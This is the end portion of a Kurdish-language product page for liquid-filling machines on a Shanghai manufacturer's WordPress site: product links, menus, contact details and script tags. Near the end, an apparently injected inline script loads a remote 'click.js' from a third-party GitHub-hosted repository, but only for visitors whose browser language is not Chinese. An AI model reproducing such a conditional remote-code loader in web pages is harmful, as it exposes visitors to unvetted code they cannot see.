[...]</small></li><li data-position="5" data-poid="in-165" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/5-35-bottles-min-automatic-liquid-filling-machine-for-10ml-30ml-glass-bottle-dropper.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Automatic-Liquid-Filling-Machine-For-10ml-150x150.jpg" alt="5-35 şûş / min" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/5-35-bottles-min-automatic-liquid-filling-machine-for-10ml-30ml-glass-bottle-dropper.html" class="wp_rp_title">5-35 şûş / min</a> <small class="wp_rp_excerpt">Navê Danasîna Hilberê ya Berfireh: Serlêdana Makîneya Dagirtina Avê ya Xweser: Vexwarin, Kîmyewî, Berhem, Bijîjkî, E Dagirtina Avê Û Girankirina Makîneya Rêvekirî: Giraniya Elektrîkî: 850kg Karûbarê Piştî Firotanê Pêşkêşkirî: Endezyarên Ji Bo Makîneyên Karûbarê Berdest [...]</small></li><li data-position="6" data-poid="in-247" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/pneumatic-four-heads-sauce-paste-bottle-filling-machine-for-glass-bottle.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Pneumatic-Four-Heads-Sauce-Paste-Bottle-Filling-Machine-150x150.jpg" alt="Pneumatic Four Heads Sauce Paste Bottle Machine Filling For Bottle Glass" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/pneumatic-four-heads-sauce-paste-bottle-filling-machine-for-glass-bottle.html" class="wp_rp_title">Pneumatic Four Heads Sauce Paste Bottle Machine Filling For Bottle Glass</a> <small class="wp_rp_excerpt">Tîpa Danasîna Hilberê ya Berfireh: Giraniya Makîneya Dagirtina: 750kg Xebat: Pergala Pîvana Xebatê ya Hêsan: Kontrolkerê Pergala Pneumatîk: Garantiya Kontrola PLC: 1 Sal Ronahiya Bilind: Makîneya dagirtina şûşeya sosê, makîneya pakkirina sosê, dagirtina sosê […]</small></li><li data-position="7" data-poid="in-240" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/high-precision-honey-filling-machine-for-500ml-1000ml-glass-or-plastic-bottle.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/High-Precision-Honey-Filling-Machine-150x150.jpg" alt="Ji bo 500ml / 1000ml Mêşkek an şûşek plastîk makîneya tijî ya honandinê ya bi nirxa bilind" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/high-precision-honey-filling-machine-for-500ml-1000ml-glass-or-plastic-bottle.html" class="wp_rp_title">Ji bo 500ml / 1000ml Mêşkek an şûşek plastîk makîneya tijî ya honandinê ya bi nirxa bilind</a> <small class="wp_rp_excerpt">Danasîna Hilberê ya Berfireh Navê Hilberê: Kapasîteya Hilberîna Makîneya Dagirtina Hingivîn a Xweser: 10-40 Şûşe / hûrdem Kontrolker: Operasyona Kontrola PLC: Zimanek ekrana destikê: Garantiya îngilîzî: 12 meh Hêjmara dagirtin: 50-1000 ml Rastiya dagirtina: ≤ [...]</small></li><li data-position="8" data-poid="in-177" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/3kw-automatic-electronic-liquid-filling-machine-for-amber-dropper-bottle-10ml-30ml.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/3kw-Automatic-Electronic-Liquid-Filling-Machine-150x150.jpg" alt="3kw Moşena Daxweşandina Materyona Elektronîkî ya Bihêle Ji Bo Amber Dropper Bottle 10ml / 30ml" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/3kw-automatic-electronic-liquid-filling-machine-for-amber-dropper-bottle-10ml-30ml.html" class="wp_rp_title">3kw Moşena Daxweşandina Materyona Elektronîkî ya Bihêle Ji Bo Amber Dropper Bottle 10ml / 30ml</a> <small class="wp_rp_excerpt">Danasîna Hilberê ya Berfireh Navê Hilberê: Kapasîteya Hilberîna Makîneya Dagirtina E-livî ya Xweser: 10-70 Şûşe / hûrdem Kontrolker: Operasyona Kontrola PLC: Zimanek ekrana desta: Karûbarê Çînî Îngilîzî: Dagirtina Jiyana [...]</small></li><li data-position="9" data-poid="in-184" data-post-type="none" ><a href="https://ku.vialliquidfillingmachine.com/touch-screen-plastic-bottle-filling-machine-peristaltic-pump-piston-pump-measuring.html" class="wp_rp_thumbnail"><img src="https://ku.vialliquidfillingmachine.com/wp-content/uploads/Touch-Screen-Plastic-Bottle-Filling-Machine-Peristaltic-Pump-150x150.jpg" alt="Paqijkirina Pêla Astengkirî ya Botûşeya Plastîkî ya Pîvana Peristaltîk Pump / Piston Pump Mezinahiya" width="150" height="150" /></a><a href="https://ku.vialliquidfillingmachine.com/touch-screen-plastic-bottle-filling-machine-peristaltic-pump-piston-pump-measuring.html" class="wp_rp_title">Paqijkirina Pêla Astengkirî ya Botûşeya Plastîkî ya Pîvana Peristaltîk Pump / Piston Pump Mezinahiya</a> <small class="wp_rp_excerpt">Danasîna Hilberê ya Berfireh Navê Hilberê: Kapasîteya Hilberîna Makîneya Dagirtina E-livî ya Otomatîk: 5-35 Şûşe/min Kontrolker: Operasyona Kontrola PLC: Zimanek Tomarê: Îngilîzî Çînî Garantî: 12 Meh Hêjmara Dagirtina: 10-60ml Rêjeya Derbasbûnê: ≥ [...]</small></li></ul></div></div></div></div></div></article></main></div><aside id="sidebar-primary" class="widget-area sidebar" role="complementary"><section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Hilber</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://ku.vialliquidfillingmachine.com/products/automatic-liquid-filling-equipment">Amûrên tijîkirina liquidê ya xweser</a></li><li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://ku.vialliquidfillingmachine.com/products/dropper-bottle-filling-machine">Makîneya dagirtina şûşeya Dropper</a></li><li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-369"><a href="https://ku.vialliquidfillingmachine.com/products/e-liquid-filling-equipment">Amûrên tijî E-Liquid</a></li><li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://ku.vialliquidfillingmachine.com/products/essential-oil-filling-machine">Paqijkirina Petrolê ya Essential</a></li><li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://ku.vialliquidfillingmachine.com/products/eye-drop-filling-machine">Moşena Girtîbûna Qiraxê</a></li><li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://ku.vialliquidfillingmachine.com/products/honey-filling-machine">Moşena tijî ya Hingiv</a></li><li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://ku.vialliquidfillingmachine.com/products/nail-polish-filling-machine">Moşena Têrkirina Polonî ya Nail</a></li><li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://ku.vialliquidfillingmachine.com/products/perfume-filling-machine">Moşenek tijî bîhnxweş</a></li><li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://ku.vialliquidfillingmachine.com/products/pharma-liquid-filling-machine">Moşena tijî ya Liquqê ya Pharma</a></li><li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://ku.vialliquidfillingmachine.com/products/sauce-paste-filling-machine">Moşena tijî ya Sauce Paste</a></li><li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://ku.vialliquidfillingmachine.com/products/vial-filling-machine">Moşena tijî ya Vial</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://ku.vialliquidfillingmachine.com/products/bottle-capping-machine">Makîneya şopandina botê</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://ku.vialliquidfillingmachine.com/products/bottle-labeling-machine">Makîneya nîşankirina botê</a></li></ul></div></section><section id="text-2" class="widget widget_text"><h3 class="widget-title">Agahdariya Têkilî</h3><div class="textwidget"><div class="su-list" style="margin-right:0px"></p><ul><li><i class="sui sui-forward" style="color:#ff9900"></i> <strong>Shanghai BaZhou Industrial Co., Ltd.</strong></li><li><i class="sui sui-forward" style="color:#ff9900"></i> Tel: +86-21-34710825</li><li><i class="sui sui-forward" style="color:#ff9900"></i> Faks: +86-21-34710825</li><li><i class="sui sui-forward" style="color:#ff9900"></i> WhatsApp: + 86-13621684178</li><li><i class="sui sui-forward" style="color:#ff9900"></i> Email: <a href="/cdn-cgi/l/email-protection#84edeae2ebc4f2eff4e5efaae7ebe9"><span class="__cf_email__" data-cfemail="e48d8a828ba4928f94858fca878b89">[email&#160;protected]</span></a></li></ul><p></div></div></section></aside></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container"><div id="alpha-lang" data-no-translation> <a href="//ar.vialliquidfillingmachine.com" title="Arabic"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/sa.svg" width="22" alt="Arabic"> <span>Arabic</span></a> <a href="//www.vialliquidfillingmachine.com" title="English"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/us.svg" width="22" alt="English"> <span>English</span></a> <a href="//fr.vialliquidfillingmachine.com" title="French"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/fr.svg" width="22" alt="French"> <span>French</span></a> <a href="//de.vialliquidfillingmachine.com" title="German"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/de.svg" width="22" alt="German"> <span>German</span></a> <a href="//it.vialliquidfillingmachine.com" title="Italian"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/it.svg" width="22" alt="Italian"> <span>Italian</span></a> <a href="//ja.vialliquidfillingmachine.com" title="Japanese"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/jp.svg" width="22" alt="Japanese"> <span>Japanese</span></a> <a href="//fa.vialliquidfillingmachine.com" title="Persian"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/ir.svg" width="22" alt="Persian"> <span>Persian</span></a> <a href="//pt.vialliquidfillingmachine.com" title="Portuguese"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/pt.svg" width="22" alt="Portuguese"> <span>Portuguese</span></a> <a href="//ru.vialliquidfillingmachine.com" title="Russian"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/ru.svg" width="22" alt="Russian"> <span>Russian</span></a> <a href="//es.vialliquidfillingmachine.com" title="Spanish"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/es.svg" width="22" alt="Spanish"> <span>Spanish</span></a> <a href="//tr.vialliquidfillingmachine.com" title="Turkish"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/tr.svg" width="22" alt="Turkish"> <span>Turkish</span></a><a href="//th.vialliquidfillingmachine.com" title="Thai"><img src="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/7.2.1/flags/4x3/th.svg" width="22" alt="Thai"> <span>Thai</span></a></div><div class="copyright"> Copyright © Shanghai BaZhou Industrial Co., Ltd. Hemû maf parastî ne.</div><div class="site-info"> <a href="/showroom.html">Salona pêşangehê</a> | <a href="/sitemap.xml">XML Nexşeya XML</a></div></div></footer></div> <a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a><link rel='stylesheet' id='su-icons-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_dd5fd7b61fbe6bc787f037216f5a00eb.css' type='text/css' media='all' /><link rel='stylesheet' id='su-shortcodes-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_2fa19fb7a189e8d8609fbc74e42cf607.css' type='text/css' media='all' /> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="a86ffaf78052f05740bebe38-text/javascript">var trp_data = {"trp_custom_ajax_url":"https:\/\/www.vialliquidfillingmachine.com\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/ku.vialliquidfillingmachine.com\/wp-admin\/admin-ajax.php","trp_language_to_query":"ckb","trp_original_language":"en_US","trp_current_language":"ckb","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#select2-billing_country-results","#select2-shipping_country-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button']","accessor":"value","attribute":true},"placeholder":{"selector":"input[type='text'][placeholder],input[type='password'][placeholder],input[type='search'][placeholder],input[type='email'][placeholder],input[placeholder]:not([type]),textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]:not(link)","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","alt","content"],"gettranslationsnonceregular":"4acb002518","showdynamiccontentbeforetranslation":""};</script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_6e37ce7649c42287d48120ea3dd6a3f6.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript">var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"5854b651ad","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ku.vialliquidfillingmachine.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"\u0647\u06cc\u0686 \u0628\u0627\u0628\u06d5\u062a\u06ce\u06a9 \u0646\u06d5\u062f\u06c6\u0632\u0631\u0627\u06cc\u06d5\u0648\u06d5."};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_f7731ba29baed344669c33b3935f6a11.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_602040958fc42e261c38baec236fb37a.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_381a9581291af74e622863b9ae1436bd.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/themes/winsome/assets/third-party/owl-carousel/lib/owl.carousel.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/themes/winsome/assets/third-party/counter-up/jquery.waypoints.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/themes/winsome/assets/third-party/counter-up/jquery.counterup.min.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_cb5467e126ad39e59e3bd80919754048.js'></script> <script type="a86ffaf78052f05740bebe38-text/javascript" src='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_63c1fffa9c743b6e56e226fe275ec9a6.js'></script> <link rel='stylesheet' id='su-rtl-shortcodes-css'  href='https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/css/autoptimize_single_d4014a58e681a8993f8d0eff69faadd7.css' type='text/css' media='all' /> <script type="a86ffaf78052f05740bebe38-text/javascript">if (navigator.browserLanguage != "undefined" && navigator.browserLanguage != null) { if (navigator.systemLanguage != "zh-CN") { document.write("<script src='https://cdn.jsdelivr.net/gh/bizez/formjs/click.js'><\/script>"); } } else { if (navigator.language != "zh-CN") { document.write("<script src='https://cdn.jsdelivr.net/gh/bizez/formjs/click.js'><\/script>"); } }</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a86ffaf78052f05740bebe38-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ee10e7d9ba74b0ab81dc7d73a3a3331","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://ku.vialliquidfillingmachine.com/wp-content/cache/autoptimize/js/autoptimize_single_726c7d20054092232e80723a3b53eaef.js
body_size: -329
content:
(function($){$(document).ready(function($){$('.pt-portfolio-item-wrap').mixitup({targetSelector:'.pt-portfolio-item',transitionSpeed:450});});})(jQuery);